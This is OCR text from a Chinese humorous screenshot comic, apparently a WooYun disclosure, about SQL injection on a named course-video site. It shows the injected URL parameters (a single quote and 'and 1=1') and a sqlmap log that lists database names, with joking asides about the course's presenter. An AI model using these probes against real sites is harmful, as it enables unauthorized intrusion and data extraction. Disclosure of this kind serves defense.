 月黑风高杀人夜
reddit
王尼玛逛着女优网......
又说错了，是优米
网，优米网
http://v.youmi.cn/album/?id=12153
Enable Post data Enable Referrer
碰到个美女创始人
优米 首页 | 课程 | 专题
开通会员卡 | 代理招商 | 客户端 | 钻石会员
课程 > 如何赚得人生的第一个150万
如何赚得人生的
第一个150万
牟家和 知家股份创始人
ZMO企业自媒体联盟发起人
如何赚得人生的第一个150万
#购物车下单#全场单课，100元任选3节
活动时间：9月1日-9月8日
免费试看 立即购买
讲师：牟家和 知家股份创始人、ZMO企业自
录制时间：2015年06月（课程时长：38分钟）
观看数：5048 评论数：42 好评数：4
观看有效期：单个购买用户支付成功后90天内
接下来，相信大家都知道我要做什
么了
视频-课程-会员-优米网
http://v.yo...d=12153%27
v.youmi.cn/album/?id=12153'
最常访问 新手上路
NT SQL XSS Encryption Encoding Other
Load URL http://v.youmi.cn/album/?id=12153'
Split URL
Execute
妹子，虽然我买不起你的课程但是还是
能送你点什么的，比如送个单引号，反
回了空
URL http://v.youmi.cn/album/?id=12153 and 1=1
URL
ute
Enable Post data Enable Referrer
优米 首页 | 课程 | 专题 | 创业论坛 | 积分商城 | 开通会员卡 | 代理招商 | 客
课程 > 如何赚得人生的第一个150万
如何赚得人生的
#购物车下单#全场单
活动时间：9月1日-
免费试看
送个and 1=1正常返回
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[14:01:06] [INFO] fetching database names
[14:01:06] [INFO] fetching number of databases
[14:01:06] [INFO] resumed: 2
[14:01:06] [INFO] resuming partial value: i
[14:01:06] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[14:01:29] [WARNING] it is very important not to stress
ng usage of time-based payloads to prevent potential err
nformation_schema
[14:08:28] [INFO] retrieved: v_online
[14:12:20] [ERROR] invalid character detected. retrying
available databases [2]:
[*] information_schema
[*] v_online
[14:12:23] [INFO] fetched data logged to text files und
umi.cn'
[*] shutting down at 14:12:23
搜狗拼音输入法 半 :
多说无益，还是得sqlmap跑一跑
有0甜
最后还是得说一句：妹子，这种相
遇，你不觉得是一种缘分吗？
Make friends
交个朋友吧
sorry,mistaken
不好意思，刚才拿错了
www.wooyun.org